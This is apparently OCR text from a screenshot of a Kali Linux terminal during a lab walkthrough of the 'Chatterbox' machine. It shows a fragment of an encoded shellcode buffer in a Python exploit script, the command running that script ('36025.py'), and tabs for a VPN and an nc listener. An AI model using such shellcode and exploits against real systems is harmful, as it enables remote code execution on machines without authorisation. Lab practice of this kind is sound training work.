 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
buf += b"\x50\x4e\x72\x45\x33\x44\x4e\x4e\x53\x47\x6f\x75\x52"
buf += b"\x42\x6e\x63\x72\x4c\x52\x49\x32\x45\x70\x6e\x74\x34"
buf += b"\x4d\x59\x6c\x6e\x6f\x74\x30\x6f\x54\x37\x62\x4e\x32"
buf += b"\x4c\x50\x6f\x43\x31\x31\x54\x52\x33\x64\x34\x71\x62"
buf += b"\x73\x39\x72\x4e\x53\x37\x4c\x68\x4d\x57\x63\x38\x42"
buf += b"\x54\x31\x64\x50\x70\x4d\x6a\x4e\x4f\x4c\x6f\x6e\x51"
buf += b"\x30\x30\x4c\x6e\x4e\x51\x50\x30\x4e\x4e\x6e\x51\x70"
buf += b"\x34\x6c\x6e\x6d\x64\x4c\x7a\x70\x38\x30\x30\x4c\x70"
buf += b"\x6e\x50\x4e\x4f\x33\x33\x52\x4f\x62\x4e\x71\x56\x61"
buf += b"\x59\x70\x67\x6e\x4e\x42\x50\x54\x33\x50\x31\x6b\x77"
buf += b"\x6e\x49\x6c\x62\x39\x70\x41\x41"
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$ python 36025.py
────>{P00F}!
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$
- : sudo openvpn chatterbox : zsh chatterbox : nc
chatterbox : zsh — Konsole ~/Desktop/chatterbox/36025.py - ... 12:12 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.